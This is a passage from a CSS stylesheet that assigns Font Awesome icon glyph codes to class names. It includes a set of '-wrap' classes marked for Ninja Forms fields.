}
.fa-pagelines:before {
  content: "\f18c";
}
.fa-stack-exchange:before {
  content: "\f18d";
}
.fa-arrow-circle-o-right:before {
  content: "\f18e";
}
.fa-arrow-circle-o-left:before {
  content: "\f190";
}
.fa-toggle-left:before,
.fa-caret-square-o-left:before {
  content: "\f191";
}
.fa-dot-circle-o:before {
  content: "\f192";
}
.fa-wheelchair:before {
  content: "\f193";
}
.fa-vimeo-square:before {
  content: "\f194";
}
.fa-turkish-lira:before,
.fa-try:before {
  content: "\f195";
}
.fa-plus-square-o:before {
  content: "\f196";
}
.fa-space-shuttle:before {
  content: "\f197";
}
.fa-slack:before {
  content: "\f198";
}
.fa-envelope-square:before {
  content: "\f199";
}
.fa-wordpress:before {
  content: "\f19a";
}
.fa-openid:before {
  content: "\f19b";
}
.fa-institution:before,
.fa-bank:before,
.fa-university:before {
  content: "\f19c";
}
.fa-mortar-board:before,
.fa-graduation-cap:before {
  content: "\f19d";
}
.fa-yahoo:before {
  content: "\f19e";
}
.fa-google:before {
  content: "\f1a0";
}
.fa-reddit:before {
  content: "\f1a1";
}
.fa-reddit-square:before {
  content: "\f1a2";
}
.fa-stumbleupon-circle:before {
  content: "\f1a3";
}
.fa-stumbleupon:before {
  content: "\f1a4";
}
.fa-delicious:before {
  content: "\f1a5";
}
.fa-digg:before {
  content: "\f1a6";
}
.fa-pied-piper:before {
  content: "\f1a7";
}
.fa-pied-piper-alt:before {
  content: "\f1a8";
}
.fa-drupal:before {
  content: "\f1a9";
}
.fa-joomla:before {
  content: "\f1aa";
}
.fa-language:before {
  content: "\f1ab";
}
.fa-fax:before {
  content: "\f1ac";
}
.fa-building:before {
  content: "\f1ad";
}
.fa-child:before {
  content: "\f1ae";
}
.fa-paw:before {
  content: "\f1b0";
}
.fa-spoon:before {
  content: "\f1b1";
}
.fa-cube:before {
  content: "\f1b2";
}
.fa-cubes:before {
  content: "\f1b3";
}
.fa-behance:before {
  content: "\f1b4";
}
.fa-behance-square:before {
  content: "\f1b5";
}
.fa-steam:before {
  content: "\f1b6";
}
.fa-steam-square:before {
  content: "\f1b7";
}
.fa-recycle:before {
  content: "\f1b8";
}
.fa-automobile:before,
.fa-car:before {
  content: "\f1b9";
}
.fa-cab:before,
.fa-taxi:before {
  content: "\f1ba";
}
.fa-tree:before {
  content: "\f1bb";
}
.fa-spotify:before {
  content: "\f1bc";
}
.fa-deviantart:before {
  content: "\f1bd";
}
.fa-soundcloud:before {
  content: "\f1be";
}
.fa-database:before {
  content: "\f1c0";
}
.fa-file-pdf-o:before {
  content: "\f1c1";
}
.fa-file-word-o:before {
  content: "\f1c2";
}
.fa-file-excel-o:before {
  content: "\f1c3";
}
.fa-file-powerpoint-o:before {
  content: "\f1c4";
}
.fa-file-photo-o:before,
.fa-file-picture-o:before,
.fa-file-image-o:before {
  content: "\f1c5";
}
.fa-file-zip-o:before,
.fa-file-archive-o:before {
  content: "\f1c6";
}
.fa-file-sound-o:before,
.fa-file-audio-o:before {
  content: "\f1c7";
}
.fa-file-movie-o:before,
.fa-file-video-o:before {
  content: "\f1c8";
}
.fa-file-code-o:before {
  content: "\f1c9";
}
.fa-vine:before {
  content: "\f1ca";
}
.fa-codepen:before {
  content: "\f1cb";
}
.fa-jsfiddle:before {
  content: "\f1cc";
}
.fa-life-bouy:before,
.fa-life-buoy:before,
.fa-life-saver:before,
.fa-support:before,
.fa-life-ring:before {
  content: "\f1cd";
}
.fa-circle-o-notch:before {
  content: "\f1ce";
}
.fa-ra:before,
.fa-rebel:before {
  content: "\f1d0";
}
.fa-ge:before,
.fa-empire:before {
  content: "\f1d1";
}
.fa-git-square:before {
  content: "\f1d2";
}
.fa-git:before {
  content: "\f1d3";
}
.fa-y-combinator-square:before,
.fa-yc-square:before,
.fa-hacker-news:before {
  content: "\f1d4";
}
.fa-tencent-weibo:before {
  content: "\f1d5";
}
.fa-qq:before {
  content: "\f1d6";
}
.fa-wechat:before,
.fa-weixin:before {
  content: "\f1d7";
}
.fa-send:before,
.fa-paper-plane:before {
  content: "\f1d8";
}
.fa-send-o:before,
.fa-paper-plane-o:before {
  content: "\f1d9";
}
.fa-history:before {
  content: "\f1da";
}
.fa-circle-thin:before {
  content: "\f1db";
}
.fa-header:before {
  content: "\f1dc";
}
.fa-paragraph:before {
  content: "\f1dd";
}
.fa-sliders:before {
  content: "\f1de";
}
.fa-share-alt:before {
  content: "\f1e0";
}
.fa-share-alt-square:before {
  content: "\f1e1";
}
.fa-bomb:before {
  content: "\f1e2";
}
.fa-soccer-ball-o:before,
.fa-futbol-o:before {
  content: "\f1e3";
}
.fa-tty:before {
  content: "\f1e4";
}
.fa-binoculars:before {
  content: "\f1e5";
}
.fa-plug:before {
  content: "\f1e6";
}
.fa-slideshare:before {
  content: "\f1e7";
}
.fa-twitch:before {
  content: "\f1e8";
}
.fa-yelp:before {
  content: "\f1e9";
}
.fa-newspaper-o:before {
  content: "\f1ea";
}
.fa-wifi:before {
  content: "\f1eb";
}
.fa-calculator:before {
  content: "\f1ec";
}
.fa-paypal:before {
  content: "\f1ed";
}
.fa-google-wallet:before {
  content: "\f1ee";
}
.fa-cc-visa:before {
  content: "\f1f0";
}
.fa-cc-mastercard:before {
  content: "\f1f1";
}
.fa-cc-discover:before {
  content: "\f1f2";
}
.fa-cc-amex:before {
  content: "\f1f3";
}
.fa-cc-paypal:before {
  content: "\f1f4";
}
.fa-cc-stripe:before {
  content: "\f1f5";
}
.fa-bell-slash:before {
  content: "\f1f6";
}
.fa-bell-slash-o:before {
  content: "\f1f7";
}
.fa-trash:before {
  content: "\f1f8";
}
.fa-copyright:before {
  content: "\f1f9";
}
.fa-at:before {
  content: "\f1fa";
}
.fa-eyedropper:before {
  content: "\f1fb";
}
.fa-paint-brush:before {
  content: "\f1fc";
}
.fa-birthday-cake:before {
  content: "\f1fd";
}
.fa-area-chart:before {
  content: "\f1fe";
}
.fa-pie-chart:before {
  content: "\f200";
}
.fa-line-chart:before {
  content: "\f201";
}
.fa-lastfm:before {
  content: "\f202";
}
.fa-lastfm-square:before {
  content: "\f203";
}
.fa-toggle-off:before {
  content: "\f204";
}
.fa-toggle-on:before {
  content: "\f205";
}
.fa-bicycle:before {
  content: "\f206";
}
.fa-bus:before {
  content: "\f207";
}
.fa-ioxhost:before {
  content: "\f208";
}
.fa-angellist:before {
  content: "\f209";
}
.fa-cc:before {
  content: "\f20a";
}
.fa-shekel:before,
.fa-sheqel:before,
.fa-ils:before {
  content: "\f20b";
}
.fa-meanpath:before {
  content: "\f20c";
}
.fa-buysellads:before {
  content: "\f20d";
}
.fa-connectdevelop:before {
  content: "\f20e";
}
.fa-dashcube:before {
  content: "\f210";
}
.fa-forumbee:before {
  content: "\f211";
}
.fa-leanpub:before {
  content: "\f212";
}
.fa-sellsy:before {
  content: "\f213";
}
.fa-shirtsinbulk:before {
  content: "\f214";
}
.fa-simplybuilt:before {
  content: "\f215";
}
.fa-skyatlas:before {
  content: "\f216";
}
.fa-cart-plus:before {
  content: "\f217";
}
.fa-cart-arrow-down:before {
  content: "\f218";
}
.fa-diamond:before {
  content: "\f219";
}
.fa-ship:before {
  content: "\f21a";
}
.fa-user-secret:before {
  content: "\f21b";
}
.fa-motorcycle:before {
  content: "\f21c";
}
.fa-street-view:before {
  content: "\f21d";
}
.fa-heartbeat:before {
  content: "\f21e";
}
.fa-venus:before {
  content: "\f221";
}
.fa-mars:before {
  content: "\f222";
}
.fa-mercury:before {
  content: "\f223";
}
.fa-intersex:before,
.fa-transgender:before {
  content: "\f224";
}
.fa-transgender-alt:before {
  content: "\f225";
}
.fa-venus-double:before {
  content: "\f226";
}
.fa-mars-double:before {
  content: "\f227";
}
.fa-venus-mars:before {
  content: "\f228";
}
.fa-mars-stroke:before {
  content: "\f229";
}
.fa-mars-stroke-v:before {
  content: "\f22a";
}
.fa-mars-stroke-h:before {
  content: "\f22b";
}
.fa-neuter:before {
  content: "\f22c";
}
.fa-genderless:before {
  content: "\f22d";
}
.fa-facebook-official:before {
  content: "\f230";
}
.fa-pinterest-p:before {
  content: "\f231";
}
.fa-whatsapp:before {
  content: "\f232";
}
.fa-server:before {
  content: "\f233";
}
.fa-user-plus:before {
  content: "\f234";
}
.fa-user-times:before {
  content: "\f235";
}
.fa-hotel:before,
.fa-bed:before {
  content: "\f236";
}
.fa-viacoin:before {
  content: "\f237";
}
.fa-train:before {
  content: "\f238";
}
.fa-subway:before {
  content: "\f239";
}
.fa-medium:before {
  content: "\f23a";
}
.fa-yc:before,
.fa-y-combinator:before {
  content: "\f23b";
}
.fa-optin-monster:before {
  content: "\f23c";
}
.fa-opencart:before {
  content: "\f23d";
}
.fa-expeditedssl:before {
  content: "\f23e";
}
.fa-battery-4:before,
.fa-battery-full:before {
  content: "\f240";
}
.fa-battery-3:before,
.fa-battery-three-quarters:before {
  content: "\f241";
}
.fa-battery-2:before,
.fa-battery-half:before {
  content: "\f242";
}
.fa-battery-1:before,
.fa-battery-quarter:before {
  content: "\f243";
}
.fa-battery-0:before,
.fa-battery-empty:before {
  content: "\f244";
}
.fa-mouse-pointer:before {
  content: "\f245";
}
.fa-i-cursor:before {
  content: "\f246";
}
.fa-object-group:before {
  content: "\f247";
}
.fa-object-ungroup:before {
  content: "\f248";
}
.fa-sticky-note:before {
  content: "\f249";
}
.fa-sticky-note-o:before {
  content: "\f24a";
}
.fa-cc-jcb:before {
  content: "\f24b";
}
.fa-cc-diners-club:before {
  content: "\f24c";
}
.fa-clone:before {
  content: "\f24d";
}
.fa-balance-scale:before {
  content: "\f24e";
}
.fa-hourglass-o:before {
  content: "\f250";
}
.fa-hourglass-1:before,
.fa-hourglass-start:before {
  content: "\f251";
}
.fa-hourglass-2:before,
.fa-hourglass-half:before {
  content: "\f252";
}
.fa-hourglass-3:before,
.fa-hourglass-end:before {
  content: "\f253";
}
.fa-hourglass:before {
  content: "\f254";
}
.fa-hand-grab-o:before,
.fa-hand-rock-o:before {
  content: "\f255";
}
.fa-hand-stop-o:before,
.fa-hand-paper-o:before {
  content: "\f256";
}
.fa-hand-scissors-o:before {
  content: "\f257";
}
.fa-hand-lizard-o:before {
  content: "\f258";
}
.fa-hand-spock-o:before {
  content: "\f259";
}
.fa-hand-pointer-o:before {
  content: "\f25a";
}
.fa-hand-peace-o:before {
  content: "\f25b";
}
.fa-trademark:before {
  content: "\f25c";
}
.fa-registered:before {
  content: "\f25d";
}
.fa-creative-commons:before {
  content: "\f25e";
}
.fa-gg:before {
  content: "\f260";
}
.fa-gg-circle:before {
  content: "\f261";
}
.fa-tripadvisor:before {
  content: "\f262";
}
.fa-odnoklassniki:before {
  content: "\f263";
}
.fa-odnoklassniki-square:before {
  content: "\f264";
}
.fa-get-pocket:before {
  content: "\f265";
}
.fa-wikipedia-w:before {
  content: "\f266";
}
.fa-safari:before {
  content: "\f267";
}
.fa-chrome:before {
  content: "\f268";
}
.fa-firefox:before {
  content: "\f269";
}
.fa-opera:before {
  content: "\f26a";
}
.fa-internet-explorer:before {
  content: "\f26b";
}
.fa-tv:before,
.fa-television:before {
  content: "\f26c";
}
.fa-contao:before {
  content: "\f26d";
}
.fa-500px:before {
  content: "\f26e";
}
.fa-amazon:before {
  content: "\f270";
}
.fa-calendar-plus-o:before {
  content: "\f271";
}
.fa-calendar-minus-o:before {
  content: "\f272";
}
.fa-calendar-times-o:before {
  content: "\f273";
}
.fa-calendar-check-o:before {
  content: "\f274";
}
.fa-industry:before {
  content: "\f275";
}
.fa-map-pin:before {
  content: "\f276";
}
.fa-map-signs:before {
  content: "\f277";
}
.fa-map-o:before {
  content: "\f278";
}
.fa-map:before {
  content: "\f279";
}
.fa-commenting:before {
  content: "\f27a";
}
.fa-commenting-o:before {
  content: "\f27b";
}
.fa-houzz:before {
  content: "\f27c";
}
.fa-vimeo:before {
  content: "\f27d";
}
.fa-black-tie:before {
  content: "\f27e";
}
.fa-fonticons:before {
  content: "\f280";
}
.fa-reddit-alien:before {
  content: "\f281";
}
.fa-edge:before {
  content: "\f282";
}
.fa-credit-card-alt:before {
  content: "\f283";
}
.fa-codiepie:before {
  content: "\f284";
}
.fa-modx:before {
  content: "\f285";
}
.fa-fort-awesome:before {
  content: "\f286";
}
.fa-usb:before {
  content: "\f287";
}
.fa-product-hunt:before {
  content: "\f288";
}
.fa-mixcloud:before {
  content: "\f289";
}
.fa-scribd:before {
  content: "\f28a";
}
.fa-pause-circle:before {
  content: "\f28b";
}
.fa-pause-circle-o:before {
  content: "\f28c";
}
.fa-stop-circle:before {
  content: "\f28d";
}
.fa-stop-circle-o:before {
  content: "\f28e";
}
.fa-shopping-bag:before {
  content: "\f290";
}
.fa-shopping-basket:before {
  content: "\f291";
}
.fa-hashtag:before {
  content: "\f292";
}
.fa-bluetooth:before {
  content: "\f293";
}
.fa-bluetooth-b:before {
  content: "\f294";
}
.fa-percent:before {
  content: "\f295";
}
.fa-gitlab:before {
  content: "\f296";
}
.fa-wpbeginner:before {
  content: "\f297";
}
.fa-wpforms:before {
  content: "\f298";
}
.fa-envira:before {
  content: "\f299";
}
.fa-universal-access:before {
  content: "\f29a";
}
.fa-wheelchair-alt:before {
  content: "\f29b";
}
.fa-question-circle-o:before {
  content: "\f29c";
}
.fa-blind:before {
  content: "\f29d";
}
.fa-audio-description:before {
  content: "\f29e";
}
.fa-volume-control-phone:before {
  content: "\f2a0";
}
.fa-braille:before {
  content: "\f2a1";
}
.fa-assistive-listening-systems:before {
  content: "\f2a2";
}
.fa-asl-interpreting:before,
.fa-american-sign-language-interpreting:before {
  content: "\f2a3";
}
.fa-deafness:before,
.fa-hard-of-hearing:before,
.fa-deaf:before {
  content: "\f2a4";
}
.fa-glide:before {
  content: "\f2a5";
}
.fa-glide-g:before {
  content: "\f2a6";
}
.fa-signing:before,
.fa-sign-language:before {
  content: "\f2a7";
}
.fa-low-vision:before {
  content: "\f2a8";
}
.fa-viadeo:before {
  content: "\f2a9";
}
.fa-viadeo-square:before {
  content: "\f2aa";
}
.fa-snapchat:before {
  content: "\f2ab";
}
.fa-snapchat-ghost:before {
  content: "\f2ac";
}
.fa-snapchat-square:before {
  content: "\f2ad";
}
  
/* Classes for Ninja Forms fields */
.fa-glass-wrap:before {
  content: "\f000";
}
.fa-music-wrap:before {
  content: "\f001";
}
.fa-search-wrap:before {
  content: "\f002";
}
.fa-envelope-o-wrap:before {
  content: "\f003";
}
.fa-heart-wrap:before {
  content: "\f004";
}
.fa-star-wrap:before {
  content: "\f005";
}
.fa-star-o-wrap:before {
  content: "\f006";
}
.fa-user-wrap:before {
  content: "\f007";
}
.fa-film-wrap:before {
  content: "\f008";
}
.fa-th-large-wrap:before {
  content: "\f009";
}
.fa-th-wrap:before {
  content: "\f00a";
}
.fa-th-list-wrap:before {
  content: "\f00b";
}
.fa-check-wrap:before {
  content: "\f00c";
}
.fa-remove-wrap:before,
.fa-close-wrap:before,
.fa-times-wrap:before {
  content: "\f00d";
}
.fa-search-plus-wrap:before {
  content: "\f00e";
}
.fa-search-minus-wrap:before {
  content: "\f010";
}
.fa-power-off-wrap:before {
  content: "\f011";
}
.fa-signal-wrap:before {
  content: "\f012";
}
.fa-gear-wrap:before,
.fa-cog-wrap:before {
  content: "\f013";
}
.fa-trash-o-wrap:before {
  content: "\f014";
}
.fa-home-wrap:before {
  content: "\f015";
}
.fa-file-o-wrap:before {
  content: "\f016";
}
.fa-clock-o-wrap:before {
  content: "\f017";
}
.fa-road-wrap:before {
  content: "\f018";
}
.fa-download-wrap:before {
  content: "\f019";
}
.fa-arrow-circle-o-down-wrap:before {
  content: "\f01a";
}
.fa-arrow-circle-o-up-wrap:before {
  content: "\f01b";
}
.fa-inbox-wrap:before {
  content: "\f01c";
}
.fa-play-circle-o-wrap:before {
  content: "\f01d";
}
.fa-rotate-right-wrap:before,
.fa-repeat-wrap:before {
  content: "\f01e";
}
.fa-refresh-wrap:before {
  content: "\f021";
}
.fa-list-alt-wrap:before {
  content: "\f022";
}
.fa-lock-wrap:before {
  content: "\f023";
}
.fa-flag-wrap:before {
  content: "\f024";
}
.fa-headphones-wrap:before {
  content: "\f025";
}
.fa-volume-off-wrap:before {
  content: "\f026";
}
.fa-volume-down-wrap:before {
  content: "\f027";
}
.fa-volume-up-wrap:before {
  content: "\f028";
}
.fa-qrcode-wrap:before {
  content: "\f029";
}
.fa-barcode-wrap:before {
  content: "\f02a";
}
.fa-tag-wrap:before {
  content: "\f02b";
}
.fa-tags-wrap:before {
  content: "\f02c";
}
.fa-book-wrap:before {
  content: "\f02d";
}
.fa-bookmark-wrap:before {
  content: "\f02e";
}
.fa-print-wrap:before {
  content: "\f02f";
}
.fa-camera-wrap:before {
  content: "\f030";
}
.fa-font-wrap:before {
  content: "\f031";
}
.fa-bold-wrap:before {
  content: "\f032";
}
.fa-italic-wrap:before {
  content: "\f033";
}
.fa-text-height-wrap:before {
  content: "\f034";
}
.fa-text-width-wrap:before {
  content: "\f035";
}
.fa-align-left-wrap:before {
  content: "\f036";
}
.fa-align-center-wrap:before {
  content: "\f037";
}
.fa-align-right-wrap:before {
  content: "\f038";
}
.fa-align-justify-wrap:before {
  content: "\f039";
}
.fa-list-wrap:before {
  content: "\f03a";
}
.fa-dedent-wrap:before,
.fa-outdent-wrap:before {
  content: "\f03b";
}
.fa-indent-wrap:before {
  content: "\f03c";
}
.fa-video-camera-wrap:before {
  content: "\f03d";
}
.fa-photo-wrap:before,
.fa-image-wrap:before,
.fa-picture-o-wrap:before {
  content: "\f03e";
}
.fa-pencil-wrap:before {
  content: "\f040";
}
.fa-map-marker-wrap:before {
  content: "\f041";
}
.fa-adjust-wrap:before {
  content: "\f042";
}
.fa-tint-wrap:before {
  content: "\f043";
}
.fa-edit-wrap:before,
.fa-pencil-square-o-wrap:before {
  content: "\f044";
}
.fa-share-square-o-wrap:before {
  content: "\f045";
}
.fa-check-square-o-wrap:before {
  content: "\f046";
}
.fa-arrows-wrap:before {
  content: "\f047";
}
.fa-step-backward-wrap:before {
  content: "\f048";
}
.fa-fast-backward-wrap:before {
  content: "\f049";
}
.fa-backward-wrap:before {
  content: "\f04a";
}
.fa-play-wrap:before {
  content: "\f04b";
}
.fa-pause-wrap:before {
  content: "\f04c";
}
.fa-stop-wrap:before {
  content: "\f04d";
}
.fa-forward-wrap:before {
  content: "\f04e";
}
.fa-fast-forward-wrap:before {
  content: "\f050";
}
.fa-step-forward-wrap:before {
  content: "\f051";
}
.fa-eject-wrap:before {
  content: "\f052";
}
.fa-chevron-left-wrap:before {
  content: "\f053";
}
.fa-chevron-right-wrap:before {
  content: "\f054";
}
.fa-plus-circle-wrap:before {
  content: "\f055";
}
.fa-minus-circle-wrap:before {
  content: "\f056";
}
.fa-times-circle-wrap:before {
  content: "\f057";
}
.fa-check-circle-wrap:before {
  content: "\f058";
}
.fa-question-circle-wrap:before {
  content: "\f059";
}
.fa-info-circle-wrap:before {
  content: "\f05a";
}
.fa-crosshairs-wrap:before {
  content: "\f05b";
}
.fa-times-circle-o-wrap:before {
  content: "\f05c";
}
.fa-check-circle-o-wrap:before {
  content: "\f05d";
}
.fa-ban-wrap:before {
  content: "\f05e";
}
.fa-arrow-left-wrap:before {
  content: "\f060";
}
.fa-arrow-right-wrap:before {
  content: "\f061";
}
.fa-arrow-up-wrap:before {
  content: "\f062";
}
.fa-arrow-down-wrap:before {
  content: "\f063";
}
.fa-mail-forward-wrap:before,
.fa-share-wrap:before {
  content: "\f064";
}
.fa-expand-wrap:before {
  content: "\f065";
}
.fa-compress-wrap:before {
  content: "\f066";
}
.fa-plus-wrap:before {
  content: "\f067";
}
.fa-minus-wrap:before {
  content: "\f068";
}
.fa-asterisk-wrap:before {
  content: "\f069";
}
.fa-exclamation-circle-wrap:before {
  content: "\f06a";
}
.fa-gift-wrap:before {
  content: "\f06b";
}
.fa-leaf-wrap:before {
  content: "\f06c";
}
.fa-fire-wrap:before {
  content: "\f06d";
}
.fa-eye-wrap:before {
  content: "\f06e";
}
.fa-eye-slash-wrap:before {
  content: "\f070";
}
.fa-warning-wrap:before,
.fa-exclamation-triangle-wrap:before {
  content: "\f071";
}
.fa-plane-wrap:before {
  content: "\f072";
}
.fa-calendar-wrap:before {
  content: "\f073";
}
.fa-random-wrap:before {
  content: "\f074";
}
.fa-comment-wrap:before {
  content: "\f075";
}
.fa-magnet-wrap:before {
  content: "\f076";
}
.fa-chevron-up-wrap:before {
  content: "\f077";
}
.fa-chevron-down-wrap:before {
  content: "\f078";
}
.fa-retweet-wrap:before {
  content: "\f079";
}
.fa-shopping-cart-wrap:before {
  content: "\f07a";
}
.fa-folder-wrap:before {
  content: "\f07b";
}
.fa-folder-open-wrap:before {
  content: "\f07c";
}
.fa-arrows-v-wrap:before {
  content: "\f07d";
}
.fa-arrows-h-wrap:before {
  content: "\f07e";
}
.fa-bar-chart-o-wrap:before,
.fa-bar-chart-wrap:before {
  content: "\f080";
}
.fa-twitter-square-wrap:before {
  content: "\f081";
}
.fa-facebook-square-wrap:before {
  content: "\f082";
}
.fa-camera-retro-wrap:before {
  content: "\f083";
}
.fa-key-wrap:before {
  content: "\f084";
}
.fa-gears-wrap:before,
.fa-cogs-wrap:before {
  content: "\f085";
}
.fa-comments-wrap:before {
  content: "\f086";
}
.fa-thumbs-o-up-wrap:before {
  content: "\f087";
}
.fa-thumbs-o-down-wrap:before {
  content: "\f088";
}
.fa-star-half-wrap:before {
  content: "\f089";
}
.fa-heart-o-wrap:before {
  content: "\f08a";
}
.fa-sign-out-wrap:before {
  content: "\f08b";
}
.fa-linkedin-square-wrap:before {
  content: "\f08c";
}
.fa-thumb-tack-wrap:before {
  content: "\f08d";
}
.fa-external-link-wrap:before {
  content: "\f08e";
}
.fa-sign-in-wrap:before {
  content: "\f090";
}
.fa-trophy-wrap:before {
  content: "\f091";
}
.fa-github-square-wrap:before {
  content: "\f092";
}
.fa-upload-wrap:before {
  content: "\f093";
}
.fa-lemon-o-wrap:before {
  content: "\f094";
}
.fa-phone-wrap:before {
  content: "\f095";
}
.fa-square-o-wrap:before {
  content: "\f096";
}
.fa-bookmark-o-wrap:before {
  content: "\f097";
}
.fa-phone-square-wrap:before {
  content: "\f098";
}
.fa-twitter-wrap:before {
  content: "\f099";
}
.fa-facebook-f-wrap:before,
.fa-facebook-wrap:before {
  content: "\f09a";
}
.fa-github-wrap:before {
  content: "\f09b";
}
.fa-unlock-wrap:before {
  content: "\f09c";
}
.fa-credit-card-wrap:before {
  content: "\f09d";
}
.fa-feed-wrap:before,
.fa-rss-wrap:before {
  content: "\f09e";
}
.fa-hdd-o-wrap:before {
  content: "\f0a0";
}
.fa-bullhorn-wrap:before {
  content: "\f0a1";
}
.fa-bell-wrap:before {
  content: "\f0f3";
}
.fa-certificate-wrap:before {
  content: "\f0a3";
}
.fa-hand-o-right-wrap:before {
  content: "\f0a4";
}
.fa-hand-o-left-wrap:before {
  content: "\f0a5";
}
.fa-hand-o-up-wrap:before {
  content: "\f0a6";
}
.fa-hand-o-down-wrap:before {
  content: "\f0a7";
}
.fa-arrow-circle-left-wrap:before {
  content: "\f0a8";
}
.fa-arrow-circle-right-wrap:before {
  content: "\f0a9";
}
.fa-arrow-circle-up-wrap:before {
  content: "\f0aa";
}
.fa-arrow-circle-down-wrap:before {
  content: "\f0ab";
}
.fa-globe-wrap:before {
  content: "\f0ac";
}
.fa-wrench-wrap:before {
  content: "\f0ad";
}
.fa-tasks-wrap:before {
  content: "\f0ae";
}
.fa-filter-wrap:before {
  content: "\f0b0";
}
.fa-briefcase-wrap:before {
  content: "\f0b1";
}
.fa-arrows-alt-wrap:before {
  content: "\f0b2";
}
.fa-group-wrap:before,
.fa-users-wrap:before {
  content: "\f0c0";
}
.fa-chain-wrap:before,
.fa-link-wrap:before {
  content: "\f0c1";
}
.fa-cloud-wrap:before {
  content: "\f0c2";
}
.fa-flask-wrap:before {
  content: "\f0c3";
}
.fa-cut-wrap:before,
.fa-scissors-wrap:before {
  content: "\f0c4";
}
.fa-copy-wrap:before,
.fa-files-o-wrap:before {
  content: "\f0c5";
}
.fa-paperclip-wrap:before {
  content: "\f0c6";
}
.fa-save-wrap:before,
.fa-floppy-o-wrap:before {
  content: "\f0c7";
}
.fa-square-wrap:before {
  content: "\f0c8";
}
.fa-navicon-wrap:before,
.fa-reorder-wrap:before,
.fa-bars-wrap:before {
  content: "\f0c9";
}
.fa-list-ul-wrap:before {
  content: "\f0ca";
}
.fa-list-ol-wrap:before {
  content: "\f0cb";
}
.fa-strikethrough-wrap:before {
  content: "\f0cc";
}
.fa-underline-wrap:before {
  content: "\f0cd";
}
.fa-table-wrap:before {
  content: "\f0ce";
}
.fa-magic-wrap:before {
  content: "\f0d0";
}
.fa-truck-wrap:before {
  content: "\f0d1";
}
.fa-pinterest-wrap:before {
  content: "\f0d2";
}
.fa-pinterest-square-wrap:before {
  content: "\f0d3";
}
.fa-google-plus-square-wrap:before {
  content: "\f0d4";
}
.fa-google-plus-wrap:before {
  content: "\f0d5";
}
.fa-money-wrap:before {
  content: "\f0d6";
}
.fa-caret-down-wrap:before {
  content: "\f0d7";
}
.fa-caret-up-wrap:before {
  content: "\f0d8";
}
.fa-caret-left-wrap:before {
  content: "\f0d9";
}
.fa-caret-right-wrap:before {
  content: "\f0da";
}
.fa-columns-wrap:before {
  content: "\f0db";
}
.fa-unsorted-wrap:before,
.fa-sort-wrap:before {
  content: "\f0dc";
}
.fa-sort-down-wrap:before,
.fa-sort-desc-wrap:before {
  content: "\f0dd";
}
.fa-sort-up-wrap:before,
.fa-sort-asc-wrap:before {
  content: "\f0de";
}
.fa-envelope-wrap:before {
  content: "\f0e0";
}
.fa-linkedin-wrap:before {
  content: "\f0e1";
}
.fa-rotate-left-wrap:before,
.fa-undo-wrap:before {
  content: "\f0e2";
}
.fa-legal-wrap:before,
.fa-gavel-wrap:before {
  content: "\f0e3";
}
.fa-dashboard-wrap:before,
.fa-tachometer-wrap:before {
  content: "\f0e4";
}
.fa-comment-o-wrap:before {
  content: "\f0e5";
}
.fa-comments-o-wrap:before {
  content: "\f0e6";
}
.fa-flash-wrap:before,
.fa-bolt-wrap:before {
  content: "\f0e7";
}
.fa-sitemap-wrap:before {
  content: "\f0e8";
}
.fa-umbrella-wrap:before {
  content: "\f0e9";
}
.fa-paste-wrap:before,
.fa-clipboard-wrap:before {
  content: "\f0ea";
}
.fa-lightbulb-o-wrap:before {
  content: "\f0eb";
}
.fa-exchange-wrap:before {
  content: "\f0ec";
}
.fa-cloud-download-wrap:before {
  content: "\f0ed";
}
.fa-cloud-upload-wrap:before {
  content: "\f0ee";
}
.fa-user-md-wrap:before {
  content: "\f0f0";
}
.fa-stethoscope-wrap:before {
  content: "\f0f1";
}
.fa-suitcase-wrap:before {
  content: "\f0f2";
}
.fa-bell-o-wrap:before {
  content: "\f0a2";
}
.fa-coffee-wrap:before {
  content: "\f0f4";
}
.fa-cutlery-wrap:before {
  content: "\f0f5";
}
.fa-file-text-o-wrap:before {
  content: "\f0f6";
}
.fa-building-o-wrap:before {
  content: "\f0f7";
}
.fa-hospital-o-wrap:before {
  content: "\f0f8";
}
.fa-ambulance-wrap:before {
  content: "\f0f9";
}
.fa-medkit-wrap:before {
  content: "\f0fa";
}
.fa-fighter-jet-wrap:before {
  content: "\f0fb";
}
.fa-beer-wrap:before {
  content: "\f0fc";
}
.fa-h-square-wrap:before {
  content: "\f0fd";
}
.fa-plus-square-wrap:before {
  content: "\f0fe";
}
.fa-angle-double-left-wrap:before {
  content: "\f100";
}
.fa-angle-double-right-wrap:before {
  content: "\f101";
}
.fa-angle-double-up-wrap:before {
  content: "\f102";
}
.fa-angle-double-down-wrap:before {
  content: "\f103";
}
.fa-angle-left-wrap:before {
  content: "\f104";
}
.fa-angle-right-wrap:before {
  content: "\f105";
}
.fa-angle-up-wrap:before {
  content: "\f106";
}
.fa-angle-down-wrap:before {
  content: "\f107";
}
.fa-desktop-wrap:before {
  content: "\f108";
}
.fa-laptop-wrap:before {
  content: "\f109";
}
.fa-tablet-wrap:before {
  content: "\f10a";
}
.fa-mobile-phone-wrap:before,
.fa-mobile-wrap:before {
  content: "\f10b";
}
.fa-circle-o-wrap:before {
  content: "\f10c";
}
.fa-quote-left-wrap:before {
  content: "\f10d";
}
.fa-quote-right-wrap:before {
  content: "\f10e";
}
.fa-spinner-wrap:before {
  content: "\f110";
}
.fa-circle-wrap:before {
  content: "\f111";
}
.fa-mail-reply-wrap:before,
.fa-reply-wrap:before {
  content: "\f112";
}
.fa-github-alt-wrap:before {
  content: "\f113";
}
.fa-folder-o-wrap:before {
  content: "\f114";
}
.fa-folder-open-o-wrap:before {
  content: "\f115";
}
.fa-smile-o-wrap:before {
  content: "\f118";
}
.fa-frown-o-wrap:before {
  content: "\f119";
}
.fa-meh-o-wrap:before {
  content: "\f11a";
}
.fa-gamepad-wrap:before {
  content: "\f11b";
}
.fa-keyboard-o-wrap:before {
  content: "\f11c";
}
.fa-flag-o-wrap:before {
  content: "\f11d";
}
.fa-flag-checkered-wrap:before {
  content: "\f11e";
}
.fa-terminal-wrap:before {
  content: "\f120";
}
.fa-code-wrap:before {
  content: "\f121";
}
.fa-mail-reply-all-wrap:before,
.fa-reply-all-wrap:before {
  content: "\f122";
}
.fa-star-half-empty-wrap:before,
.fa-star-half-full-wrap:before,
.fa-star-half-o-wrap:before {
  content: "\f123";
}
.fa-location-arrow-wrap:before {
  content: "\f124";
}
.fa-crop-wrap:before {
  content: "\f125";
}
.fa-code-fork-wrap:before {
  content: "\f126";
}
.fa-unlink-wrap:before,
.fa-chain-broken-wrap:before {
  content: "\f127";
}
.fa-question-wrap:before {
  content: "\f128";
}
.fa-info-wrap:before {
  content: "\f129";
}
.fa-exclamation-wrap:before {
